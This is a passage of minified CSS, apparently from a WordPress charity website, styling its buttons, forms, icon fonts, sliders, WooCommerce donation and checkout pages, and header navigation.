input[type=button].btn-coast:focus{background:#f9b1a3;color:#000;border-color:#f9b1a3}.btn.btn-full,.wp-block-button__link.btn-full,.gform_wrapper input[type=submit].btn-full,.gform_wrapper input[type=button].btn-full{width:100%}.btn.btn-round,.wp-block-button__link.btn-round,.gform_wrapper input[type=submit].btn-round,.gform_wrapper input[type=button].btn-round{border-radius:10px}.btn:hover,.btn:focus,.wp-block-button__link:hover,.wp-block-button__link:focus,.gform_wrapper input[type=submit]:hover,.gform_wrapper input[type=submit]:focus,.gform_wrapper input[type=button]:hover,.gform_wrapper input[type=button]:focus{border-color:#b0006a;color:#b0006a;background:#fff}.wp-block-button.is-style-outline a.has-white-color{color:#fff;background:0 0;border:2px solid #fff}.wp-block-button.is-style-outline a.has-white-color:hover,.wp-block-button.is-style-outline a.has-white-color:focus{background:#9c005e}.wp-block-button.is-style-fill a.has-white-background-color{color:#b0006a;background:#fff;border:2px solid #fff}.wp-block-button.is-style-fill a.has-white-background-color:hover,.wp-block-button.is-style-fill a.has-white-background-color:focus{color:#fff;background:#9c005e}.btn[class^=icon-],.btn[class*=" icon-"]{padding-right:30px;position:relative}.btn[class^=icon-]:before,.btn[class*=" icon-"]:before{position:absolute;margin-top:-.5em;top:50%;right:10px}.btn-square{width:50px;height:50px;display:inline-block;vertical-align:middle;position:relative}.btn-square:before{font-size:20px}.btn-square:before{position:absolute;margin-top:-.5em;top:50%;left:0;right:0;text-align:center}a.wp-block-button__link.has-text-color.has-purple-color.has-background.has-white-background-color{color:#b0006a!important;background:#fff!important}a.wp-block-button__link.has-text-color.has-purple-color.has-background.has-white-background-color:hover,a.wp-block-button__link.has-text-color.has-purple-color.has-background.has-white-background-color:focus{background:#9c005e!important;color:#fff!important}.field{position:relative;margin-bottom:5px}label{font-size:1.1rem;color:#000;display:block}input[type=text],input[type=email],input[type=tel],textarea{line-height:1.4;font-family:"FS Elliot Pro","Montserrat",sans-serif;height:50px;width:100%!important;background:#fff;padding:14px 12px!important;border:1px solid #cbd5df;border-radius:0;margin-bottom:10px;-webkit-appearance:none}select{background:#fff}textarea{overflow:auto;height:145px}button{cursor:pointer;font-weight:700;padding:10px 18px;border:2px solid #b0006a;outline:0;border-radius:0;color:#b0006a;-webkit-appearance:none;height:50px}button:hover,button:focus{background:#b0006a;color:#fff}input[type=submit],input[type=button]{-webkit-appearance:none}.select,.ginput_container_select{position:relative}.select .customSelect,.select select,.ginput_container_select .customSelect,.ginput_container_select select{font-size:1.1rem;line-height:1.4;font-family:"FS Elliot Pro","Montserrat",sans-serif;width:100%!important;height:50px!important;padding:14px 12px;border:0 solid #a7a9ac;border-radius:0;margin-bottom:10px}.select select,.ginput_container_select select{z-index:999}.select .customSelect:after,.ginput_container_select .customSelect:after{font-size:18px;position:absolute;top:50%;margin-top:-.5em;right:10px;z-index:-1;pointer-events:none}.customSelectInner{width:100%!important;color:#45545f}input[type=radio],input[type=checkbox]{background:0 0;border:0}input[type=radio].custom-radio,input[type=checkbox].custom-checkbox,.custom-radio input[type=radio],.custom-checkbox input[type=checkbox]{display:inline-block;width:20px;height:20px;border:1px solid #a7a9ac;box-shadow:inset 0 0 0 3px #fff;background:#fff;-webkit-appearance:none}input[type=radio].custom-radio+label,input[type=checkbox].custom-checkbox+label,.custom-radio input[type=radio]+label,.custom-checkbox input[type=checkbox]+label{position:relative;display:inline-block;line-height:1;padding:0 5px}input[type=radio].custom-radio[type=radio],input[type=checkbox].custom-checkbox[type=radio],.custom-radio input[type=radio][type=radio],.custom-checkbox input[type=checkbox][type=radio]{border-radius:50%}input[type=radio].custom-radio:checked,input[type=radio].custom-radio[checked=true],input[type=checkbox].custom-checkbox:checked,input[type=checkbox].custom-checkbox[checked=true],.custom-radio input[type=radio]:checked,.custom-radio input[type=radio][checked=true],.custom-checkbox input[type=checkbox]:checked,.custom-checkbox input[type=checkbox][checked=true]{background:#b0006a}li.custom-radio,li.custom-checkbox{padding:12px 14px!important;min-height:50px}li.custom-radio>*,li.custom-checkbox>*{display:inline-block;vertical-align:middle}li.custom-radio ul li,li.custom-checkbox ul li{display:inline-block}li.custom-radio ul li>*,li.custom-checkbox ul li>*{display:inline-block;vertical-align:middle}li.custom-radio ul li input[type=text],li.custom-checkbox ul li input[type=text]{width:auto!important;margin:0 0 0 5px;padding:6px 10px!important;height:auto}li.custom-radio li:not(:last-child) label,li.custom-checkbox li:not(:last-child) label{margin-right:5px}::-webkit-input-placeholder{color:#45545f;opacity:1}:-moz-placeholder{color:#45545f;opacity:1}::-moz-placeholder{color:#45545f;opacity:1}:-ms-input-placeholder{color:#45545f;opacity:1}.input-group{display:flex;width:100%}.input-group>input,.input-group>button{margin-bottom:0}.input-group>input{flex:1 1 auto}.input-group>.input-group-addon{flex:1 0 auto}html.no-flexbox .input-group{display:table;width:100%}html.no-flexbox .input-group>input,html.no-flexbox .input-group>.input-group-addon{display:table-cell;vertical-align:middle}.gform_wrapper ul{list-style:none;margin:0;padding:0}.gform_wrapper li{display:inline-block;padding-right:5px}.gform_wrapper .hidden_label>label,.gform_wrapper .gform_validation_container{display:none!important}.gfield_required{color:#b0006a}h3.gform_title{font-weight:600}span.gform_description{margin:0 0 30px;display:block}@font-face{font-family:"icomoon";src:url(../fonts/icomoon.eot?okah7f);src:url(../fonts/icomoon.eot?okah7f#iefix) format("embedded-opentype"),url(../fonts/icomoon.ttf?okah7f) format("truetype"),url(../fonts/icomoon.woff?okah7f) format("woff"),url(../fonts/icomoon.svg?okah7f#icomoon) format("svg");font-weight:400;font-style:normal}[class^=icn-]:before,[class*=" icn-"]:before,.customSelect:after{font-family:"icomoon";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icn-right{position:relative}.icn-right:before{position:absolute;margin-top:-.5em;top:50%;right:-5px}.icn-map-pin:before{content:"\e90c"}.icn-phone_3:before{content:"\e90b"}.icn-twitter:before{content:"\e900"}.icn-linkedin:before{content:"\e901"}.icn-instagram:before{content:"\e902"}.icn-mobile:before{content:"\e903"}.icn-google:before{content:"\e904"}.icn-facebook:before{content:"\e905"}.icn-chevron-2-up:before{content:"\e906"}.icn-chevron-2-right:before{content:"\e907"}.icn-chevron-2-left:before{content:"\e908"}.icn-chevron-2-down:before{content:"\e909"}.icn-phone_2:before{content:"\e90a"}.icn-star-o:before{content:"\e910"}.icn-print:before{content:"\e911"}.icn-clock:before{content:"\e915"}.icn-link:before{content:"\e916"}.icn-media:before{content:"\e917"}.icn-share:before{content:"\e919"}.icn-like:before{content:"\e91a"}.icn-star:before{content:"\e91c"}.icn-menu:before{content:"\e91d"}.icn-envelope2:before{content:"\e92e"}.icn-chevron-right:before{content:"\e935"}.icn-chevron-left:before{content:"\e936"}.icn-search:before{content:"\e93a"}.icn-envelope:before{content:"\e93c"}.icn-chevron-down:before{content:"\e93f"}.icn-chevron-up:before{content:"\e940"}.icn-arrow-right:before{content:"\e941"}.icn-arrow-left:before{content:"\e942"}.icn-arrow-down:before{content:"\e943"}.icn-arrow-up:before{content:"\e944"}.icn-close:before{content:"\e945"}.icn-whatsapp:before{content:"\e946"}.icn-youtube:before{content:"\e947"}.icn-slick:before{content:"\e948"}.icn-pinterest:before{content:"\e949"}.icn-phone:before{content:"\e94a"}.icn-board:before{content:"\e90b"}.icn-book:before{content:"\e90c"}.icn-calendar:before{content:"\e90d"}.icn-camera:before{content:"\e90e"}.icn-christmas-tree:before{content:"\e90f"}.icn-donate:before{content:"\e913"}.icn-dream:before{content:"\e914"}.icn-flower:before{content:"\e918"}.icn-fork:before{content:"\e91b"}.icn-hand-shake:before{content:"\e91e"}.icn-holding-heart:before{content:"\e91f"}.icn-house:before{content:"\e920"}.icn-orange-line:before{content:"\e921"}.icn-rahman:before{content:"\e922"}.icn-rip:before{content:"\e923"}.icn-search:before{content:"\e924"}.icn-sewing:before{content:"\e925"}.icn-shoping-bag:before{content:"\e926"}.icn-smile:before{content:"\e927"}.icn-splash:before{content:"\e928"}.icn-teapot:before{content:"\e929"}.icn-tedy-bear:before{content:"\e92a"}.icn-tick:before{content:"\e92b"}.icn-twittering:before{content:"\e92c"}.icn-two-heart:before{content:"\e92d"}.icn-pin:before{content:"\e92f"}.slider{list-style:none;margin:0;padding:0;position:relative}.slider img{width:100%}.slider-wrap{position:relative}.slider-controls{text-align:center}.slider-controls .next,.slider-controls .prev{z-index:3;cursor:pointer}.pager,.slick-dots{list-style:none;margin:0;padding:0}.pager>li,.slick-dots>li{display:inline-block}.pager>li.is-active button,.pager>li.slick-active button,.slick-dots>li.is-active button,.slick-dots>li.slick-active button{background:#ffd100;border:2px solid #ffd100}.pager button,.slick-dots button{display:block;width:20px;height:20px;border-radius:50%;background:#fff;border:2px solid #fff;padding:0;margin:0 4px 0;font-size:0;transition:all .3s cubic-bezier(.165,.84,.44,1)}.pager button:hover,.pager button:focus,.slick-dots button:hover,.slick-dots button:focus{border:2px solid #ffd100}.slider-carousel:before{content:"";display:block;position:absolute;top:0;bottom:0;left:30px;width:30px;background:#fff;z-index:2}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.social{list-style:none;margin:0;padding:0}.social>li{display:inline-block;vertical-align:middle;margin:0 3px}.social a{display:block;width:36px;height:36px;position:relative;text-decoration:none;border-radius:50%}.social a:before{position:absolute;margin-top:-.5em;top:50%;left:0;right:0;text-align:center}.social a.bg-brand{background-color:#b0006a}.social a:before{font-size:1.2em;color:#fff}.social a:hover,.social a:focus{background:#9c005e}.main .social a{background-color:#b0006a}.main .social a:hover,.main .social a:focus{background:#9c005e}.pagination>*{min-width:24px;display:inline-block;vertical-align:middle;padding-right:6px}.page-menu-col .page-menu>ul{list-style:none;margin:0;padding:0;background:#e7ecf7}.page-menu-col .page-menu>ul>li:first-child{background:#b0006a}.page-menu-col .page-menu>ul>li:first-child a{color:#fff;font-weight:600;line-height:1.4;border:0}.page-menu-col .page-menu>ul>li:first-child a:hover,.page-menu-col .page-menu>ul>li:first-child a:focus{color:#000;background:#c40076}.page-menu-col .page-menu>ul li>a{display:block;text-decoration:none;color:#000;padding:10px;font-weight:500;border-bottom:1px solid #e7ecf7}.page-menu-col .page-menu>ul li>a:hover,.page-menu-col .page-menu>ul li>a:focus{background:#c4d3f0}.page-menu-col .page-menu>ul li.current_page_item>a{background:#c4d3f0;font-weight:600}.page-menu-col .page-menu>ul ul.children{display:none}.page-menu-col .page-menu>ul>li.current_page_item>ul.children,.page-menu-col .page-menu>ul>li.current_page_ancestor>ul.children{display:block;list-style:none;margin:0;padding:0}.page-menu-col .page-menu>ul>li.current_page_item>ul.children li.current_page_item>ul.children,.page-menu-col .page-menu>ul>li.current_page_item>ul.children>li.current_page_ancestor>ul.children,.page-menu-col .page-menu>ul>li.current_page_ancestor>ul.children li.current_page_item>ul.children,.page-menu-col .page-menu>ul>li.current_page_ancestor>ul.children>li.current_page_ancestor>ul.children{display:block;list-style:none;margin:0;padding:0}.page-menu-col .page-menu>ul>li.current_page_item>ul.children li.current_page_item>ul.children a,.page-menu-col .page-menu>ul>li.current_page_item>ul.children>li.current_page_ancestor>ul.children a,.page-menu-col .page-menu>ul>li.current_page_ancestor>ul.children li.current_page_item>ul.children a,.page-menu-col .page-menu>ul>li.current_page_ancestor>ul.children>li.current_page_ancestor>ul.children a{padding-left:40px}.page-menu-col .page-menu>ul>li.current_page_item ul a,.page-menu-col .page-menu>ul>li.current_page_ancestor ul a{display:block;padding-left:24px;font-weight:500;font-size:.9em}#map{height:400px;width:100%}.page-template-template-donation .page-content .gform_wrapper form{text-align:center;padding:50px 0 30px}.page-template-template-donation .page-content .gform_wrapper form h3.gf_progressbar_title{display:none}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar{height:1px;padding:0;width:100px;margin:0 auto!important;background:#6d6e70;position:relative}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div{height:0;width:100px!important;position:relative;margin:10px auto!important;opacity:1;background:0 0;text-shadow:none}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div:before,.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div:after{content:'\e93b';font-family:'Icomoon';font-size:20px!important;color:#b0006a;position:absolute;top:-35px;left:15%}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div:after{content:'\e90a';left:auto;right:15%;color:#000}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div>span{font-size:0;width:9px;height:9px;background:#b0006a;position:absolute;top:-3px;left:19%;border-radius:50%;margin:0}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div.percentbar_100:before{color:#000}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div.percentbar_100:after{color:#b0006a}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div.percentbar_100>span{left:auto;right:21%}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar:after{display:none!important}.page-template-template-donation .page-content .gform_wrapper form label.gfield_label{font-size:20px!important;margin-top:20px}.page-template-template-donation .page-content .gform_wrapper form .gform_fields>li{padding:0!important}.page-template-template-donation .page-content .gform_wrapper form .gform_fields ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;width:100%!important}.page-template-template-donation .page-content .gform_wrapper form .gform_fields ul li{width:21%;display:inline-block;margin:10px 2%!important;padding:10px 20px!important;flex-basis:21%}.page-template-template-donation .page-content .gform_wrapper form .gform_fields ul li label{color:#000;font-weight:600!important;width:100%!important;max-width:100%!important;margin:0!important}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li{background:#fff}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li input{position:absolute;top:0;left:0;width:100%!important;height:100%;-webkit-appearance:none;outline:0;border:2px solid #fff;margin:0!important}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li input:checked{border:2px solid #b0006a}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li label{display:flex;flex-wrap:wrap;font-size:40px;font-family:'signika';color:#b0006a;font-weight:700;display:block;margin:0 auto}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li label span{display:none}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li.gchoice_2_11_4{width:300px!important;flex-basis:300px;padding:0!important;border-radius:15px}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li.gchoice_2_11_4 input{border-radius:15px}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li.gchoice_2_11_4 input:checked+label{background:#b0006a;color:#fff}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li.gchoice_2_11_4 label{border-radius:15px;color:#b0006a;padding:12px 16px;font-size:18px;text-align:center;display:block}.page-template-template-donation .page-content .gform_wrapper form li#field_2_10{position:relative;width:300px;margin:0 auto 30px!important}.page-template-template-donation .page-content .gform_wrapper form li#field_2_10 input#input_2_10{border-radius:10px!important;border:2px solid #b0006a;text-align:center}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li{padding:10px!important}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li input[type=radio]{-webkit-appearance:none}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li input[value=general]+label:before{content:'\e92d'}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li input[value=tranby]+label:before{content:'\e920'}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li input[value=chrismas]+label:before{content:'\e90f'}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li input[value=winter]+label:before{content:'\e929'}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li label{display:block;max-width:100%;color:#b0006a;font-size:22px;font-weight:700}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li label:before{content:'\e901';display:block;font-family:'Icomoon'}.page-template-template-donation .page-content .gform_wrapper form .gform_page_footer{border:0;padding-bottom:30px}.page-template-template-donation .page-content .gform_wrapper form .gform_next_button,.page-template-template-donation .page-content .gform_wrapper form .gform_previous_button,.page-template-template-donation .page-content .gform_wrapper form button{background:#8baad4;color:#fff;padding:8px 12px;border-radius:10px;width:400px;max-width:49%;border:0;margin:20px 0;cursor:pointer;height:45px;vertical-align:top}.page-template-template-donation .page-content .gform_wrapper form .gform_next_button:hover,.page-template-template-donation .page-content .gform_wrapper form .gform_next_button:focus,.page-template-template-donation .page-content .gform_wrapper form .gform_previous_button:hover,.page-template-template-donation .page-content .gform_wrapper form .gform_previous_button:focus,.page-template-template-donation .page-content .gform_wrapper form button:hover,.page-template-template-donation .page-content .gform_wrapper form button:focus{font-weight:700}.page-template-template-donation .page-content .gform_wrapper form .gform_previous_button{background:#b0006a;width:200px}.page-template-template-donation .page-content .gform_wrapper form li.gfield_html_formatted{display:inline-block;max-width:21%;margin:0 2%!important;vertical-align:middle}.page-template-template-donation .page-content .gform_wrapper form div.amount,.page-template-template-donation .page-content .gform_wrapper form div.campaign{text-align:center;color:#585b5c;font-weight:600!important;font-size:14px;min-width:150px}.page-template-template-donation .page-content .gform_wrapper form div.amount{background:#fff;padding:10px 15px;border:2px solid #b0006a}.page-template-template-donation .page-content .gform_wrapper form div.amount p.amount{font-size:40px;font-family:'signika';color:#b0006a;font-weight:700;margin-bottom:0}.page-template-template-donation .page-content .gform_wrapper form div.for{margin:0 10px;text-align:center;text-transform:uppercase;font-family:'signika';font-size:18px;font-weight:700;color:#b0006a}.page-template-template-donation .page-content .gform_wrapper form div.campaign{padding:10px}.page-template-template-donation .page-content .gform_wrapper form div.campaign:before{content:'';display:block;width:150px!important;height:150px!important;border-radius:50%;margin:0 auto!important;border:2px solid #b0006a}.page-template-template-donation .page-content .gform_wrapper form div.campaign p.title{font-size:22px;font-family:'signika';color:#b0006a;font-weight:700;margin-bottom:0}.page-template-template-donation .page-content .gform_wrapper form li#field_2_17{display:flex;align-items:center;justify-content:center}.page-template-template-donation .page-content .gform_wrapper form li#field_2_17>*{display:inline-block;padding:0 10px;margin:0}.page-template-template-donation .page-content .gform_wrapper form li#field_2_17>* span{font-size:20px;font-weight:700;color:#b0006a;font-family:'Signika'}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card{max-width:500px;margin:0 auto!important}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card input,.page-template-template-donation .page-content .gform_wrapper form li.gfield.card select{border:1px solid #8baad4;border-radius:5px;height:45px;margin:0 0 10px;color:#000}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_left{text-align:left}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_left span.ginput_card_expiration_container>*{margin-left:0!important;margin-right:1%;width:48%!important}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_right{text-align:left}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_right input.ginput_card_security_code{max-width:calc(100% - 32px)!important}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_right span.ginput_card_security_code_icon{float:right;margin-top:10px;left:0!important}form.variations_form{background:url(../images/papyrus.jpg) left top;text-align:center;position:relative}form.variations_form:before{content:'';background:url(../images/papyrus.jpg) left top;position:absolute;top:0;left:-50vw;width:200vw;height:100%;z-index:0}form.variations_form td{display:block}form.variations_form td.label{display:none}form.variations_form select,form.variations_form .reset_variations{display:none!important}form.variations_form .variation-radios{display:flex;flex-wrap:wrap;justify-content:space-evenly;width:100%!important}form.variations_form .variation-radios:before{content:'';flex-basis:100%;font-size:22px;font-weight:700;color:#8baad4;margin:50px 0 20px;position:relative}form.variations_form .variation-radios div{width:21%;display:inline-block;margin:10px 2%!important;padding:10px 20px!important;flex-basis:21%;position:relative}form.variations_form .variation-radios div input[type=radio]{-webkit-appearance:none;outline:0;border:2px solid #fff;margin:0!important}form.variations_form .variation-radios div input[type=radio]:checked{border:2px solid #b0006a}form.variations_form .variation-radios div label{font-family:'Signika';font-weight:500!important;color:#585b5c;line-height:1.4}form.variations_form .variation-radios div label span{color:#ec7700;font-size:40px;font-weight:700;display:block}form.variations_form .variation-radios.tier:before{content:'Your donation amount'}form.variations_form .variation-radios.tier div{background:#fff}form.variations_form .variation-radios.tier div input[type=radio]{position:absolute;top:0;left:0;width:100%!important;height:100%}form.variations_form .variation-radios.campaign:before{content:'Select a campaign area to benefit'}form.variations_form .variation-radios.campaign div label span{font-size:22px}form.variations_form .variation-radios.campaign div input[type=radio]{background:#eee url(../images/guest-blogger.png)!important;display:block;width:150px!important;height:150px!important;border-radius:50%;margin:0 auto!important}form.variations_form .variation-radios.campaign div input[type=radio]#general{background:#eee url(../../../uploads/2020/01/Woman-healthy-iStock-1050196096-1.jpg) center center/cover no-repeat!important}form.variations_form .variation-radios.campaign div input[type=radio]#women-children{background:#eee url(../../../uploads/2020/01/Aboriginal-Woman-Hugging-Her-Grandaughter-iStock-901035378-1.jpg) center center/cover no-repeat!important}form.variations_form .variation-radios.campaign div input[type=radio]#education{background:#eee url(../../../uploads/2020/01/Counselor-iStock-668442682-1.jpg) center center/cover no-repeat!important}form.variations_form .variation-radios.campaign div input[type=radio]#special-projects{background:#eee url(../../../uploads/2020/01/Businesswoman-iStock-506877390-scaled.jpg) center center/cover no-repeat!important}form.variations_form .woocommerce-variation-add-to-cart{position:relative;text-align:center}form.variations_form .woocommerce-variation-add-to-cart label,form.variations_form .woocommerce-variation-add-to-cart button{display:block;float:none!important;margin:10px auto}form.variations_form .woocommerce-variation-add-to-cart button{margin-bottom:50px;background:#8baad4!important;opacity:1!important}form.variations_form .woocommerce-variation-add-to-cart button.disabled{background:#6d6e70!important}form.variations_form .woocommerce-variation-add-to-cart input{padding:10px 14px 10px 30px;border-radius:5px;border:1px solid}form.variations_form .woocommerce-variation-add-to-cart input,form.variations_form .woocommerce-variation-add-to-cart button{min-width:212px!important}form.variations_form .woocommerce-variation-add-to-cart>span{position:absolute;top:42px;left:calc(50% - 100px)}.single-product .product_meta{display:none}.woocommerce-product-details__short-description p.has-accent-color{font-size:24px}.woocommerce-message{border-top-color:#b0006a!important}.woocommerce-message:before{color:#b0006a!important}.woocommerce-cart .woocommerce-cart-form tr{border-bottom:1px solid rgba(0,0,0,.1)}.woocommerce-cart .woocommerce-cart-form tr td{border:0}.woocommerce-cart .woocommerce-cart-form tr td a.remove{font-size:14px;color:#000!important;width:auto;height:auto;text-align:left}.woocommerce-cart .woocommerce-cart-form tr td a.remove span{font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:#b0006a!important;text-decoration:none;font-weight:700;border:0;display:inline-block;vertical-align:middle}.woocommerce-cart .woocommerce-cart-form tr td a.remove:hover,.woocommerce-cart .woocommerce-cart-form tr td a.remove:focus{background:0 0}.woocommerce-cart .woocommerce-cart-form tr td a.remove:hover span,.woocommerce-cart .woocommerce-cart-form tr td a.remove:focus span{background:#b0006a;color:#fff!important}.woocommerce-cart .cart-totals h2,.woocommerce-cart .cart-totals table{display:none}.woocommerce-cart .cart-totals .checkout-button{background:#8baad4!important}.woocommerce-cart .woocommerce-cart-form,.woocommerce-cart .cart-totals,.woocommerce-cart h2{max-width:600px;margin:10px auto}.woocommerce-checkout input[type=text],.woocommerce-checkout input[type=email],.woocommerce-checkout input[type=tel],.woocommerce-checkout textarea,.woocommerce-checkout select{height:40px;padding:5px 12px!important;border-color:#a7a9ac}.woocommerce-checkout p#billing_country_field{display:none}.woocommerce-checkout p#billing_state_field .woocommerce-input-wrapper{max-width:90%}.woocommerce-checkout p#billing_state_field .woocommerce-input-wrapper .select2-selection--single{height:40px;padding:5px}.woocommerce-checkout p#billing_state_field .woocommerce-input-wrapper span.select2-selection__arrow b{top:65%}.woocommerce-checkout p#billing_state_field,.woocommerce-checkout p#billing_postcode_field{width:50%;display:inline-block;vertical-align:top}.woocommerce-checkout h3#order_review_heading{margin-top:40px}.woocommerce-checkout #customer_details{margin-bottom:40px}.woocommerce-checkout #payment li>input,.woocommerce-checkout #payment li>label{display:inline-block}.woocommerce-checkout fieldset#nab_card_details select{max-width:48%}.woocommerce-checkout input#jsPayButton{margin:20px 0;background:#8baad4;color:#fff}.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table thead{display:none}.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tbody tr:first-child td{border-top:0}.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tbody td.product-name{font-size:0}.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tbody td.product-name dl{font-size:14px;line-height:1.6;margin:0}.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tbody td.product-name dl dt{font-weight:700}.woocommerce-checkout span.optional{display:none}.woocommerce-checkout li.wc_payment_method.payment_method_nab_dp img{display:none}td.woocommerce-table__product-name.product-name>*{display:none}td.woocommerce-table__product-name.product-name>.wc-item-meta{display:block}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{margin-bottom:0}.woocommerce-checkout input#jsPayButton:hover,.woocommerce-checkout input#jsPayButton:focus{background:#b0006a}header{position:relative;z-index:999}header .grid{max-width:100%;padding-right:0;padding-left:0}header .topbar{background:#fff;padding:10px 0}header .topbar>.grid{padding:0}header .topbar>.grid .actions{float:right}header .topbar>.grid .actions>*{margin-bottom:0}header .topbar>.grid .actions a{font-weight:600;font-size:1em}header .topbar>.grid .actions p{font-weight:600;color:#6d6e70}header .topbar>.grid .actions a.font-toggle{text-align:right;line-height:40px;cursor:pointer;font-weight:700;padding:0 3px;color:#6d6e70}header .topbar>.grid .actions a.font-toggle.small{font-size:.75em}header .topbar>.grid .actions a.font-toggle.large{font-size:1.25em}header .topbar>.grid .actions a.font-toggle:hover,header .topbar>.grid .actions a.font-toggle:focus{color:#b0006a}header .topbar>.grid .actions .btn{margin-left:20px;font-size:1em}header .logo{display:block;width:125px;height:40px;background-image:url(../images/logo-red.svg);background-size:125px 40px;background-position:center;background-repeat:no-repeat}header .main-navigation ul{list-style:none;margin:0;padding:0}header .main-navigation ul:before,header .main-navigation ul:after{content:"";display:table}header .main-navigation ul:after{clear:both}header .main-navigation>ul li{position:relative;width:100%}header .main-navigation>ul>li a{display:block;position:relative;padding:10px 20px;z-index:1;font-weight:600;color:#b0006a}.search-form{position:relative}.search-form label[for=toggle-form]{position:absolute;top:0;right:0;width:40px;height:40px;text-align:center;font-size:0;cursor:pointer}.search-form label[for=toggle-form]:after{content:'\e93a';font-family:'Icomoon';font-size:18px;pointer-events:none;color:#9c005e;width:30px;height:30px;margin:5px;line-height:30px;transform:all .3s;display:block;transition:all .3s cubic-bezier(.165,.84,.44,1);text-align:center}.search-form #toggle-form{position:absolute;top:0;right:0;width:40px;height:40px;-webkit-appearance:none;background:0 0;border:0;opacity:0}.search-form #searchform{text-align:left;position:absolute;top:0;right:40px;width:0;z-index:41;transition:all .3s cubic-bezier(.165,.84,.44,1);overflow:hidden}.search-form #searchform label{display:none}.search-form #searchform input[type=text]{width:0;height:40px;transition:all .3s cubic-bezier(.165,.84,.44,1);border:1px solid #b0006a;z-index:41}.search-form #searchform input[type=text]:before{content:'';width:100%;height:100%}.search-form #searchform input[type=submit]{background:0 0;-webkit-appearance:none;outline:0;border:0;text-indent:1000%;position:absolute;top:0;right:0;width:40px;height:40px;cursor:pointer;pointer-events:none}.search-form #searchform input[type=submit]:focus{border:1px solid #b0006a}.search-form #searchform:after{content:'\e93a';font-family:'Icomoon';position:absolute;top:5px;right:0;font-size:18px;pointer-events:none;opacity:0;color:#b0006a;transition:all .3s cubic-bezier(.165,.84,.44,1)}.search-form #searchform:focus-within input[type=submit]{pointer-events:all}.search-form #searchform:focus-within:after{opacity:1}.search-form:focus-within label[for=toggle-form]:after{content:'\e945'}.search-form input#toggle-form:checked~label:after,.search-form input#toggle-form[checked]~label:after{content:'\e945'}.search-form input#toggle-form:checked~label~#searchform input[type=submit],.search-form input#toggle-form[checked]~label~#searchform input[type=submit]{pointer-events:all}.search-form input#toggle-form:checked~label~#searchform:after,.search-form input#toggle-form[checked]~label~#searchform:after{opacity:1}.arrow{position:relative;transition:all .3s cubic-bezier(.165,.84,.44,1);position:absolute;top:10px;right:10px;z-index:2;cursor:pointer;width:48px;height:48px;color:#b0006a;transform:rotate(0deg);transition:all .3s cubic-bezier(.165,.84,.44,1);font-size:1.8em}.arrow:before{position:absolute;margin-top:-.5em;top:50%;left:0;right:0;text-align:center}li.open .arrow{transform:rotate(-180deg)}.menu-toggle{position:absolute;top:19px;left:20px;z-index:21}.menu-toggle .hamburger{width:24px;height:24px;display:block;position:relative}.menu-toggle .hamburger>.line{width:24px;height:2px;background:#000;display:block;position:absolute;top:11px;transform:rotate(0deg);transition:transform .3s cubic-bezier(.165,.84,.44,1),top .3s cubic-bezier(.165,.84,.44,1) .6s,opacity .3s 